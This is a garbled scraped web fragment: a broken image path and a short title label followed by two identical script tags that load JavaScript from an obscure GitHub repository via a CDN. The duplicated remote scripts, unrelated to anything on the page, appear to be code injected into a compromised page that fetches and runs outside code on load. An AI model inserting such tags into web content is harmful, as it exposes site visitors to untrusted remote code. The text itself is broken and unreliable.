 ( - Ash-Shuar-375)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  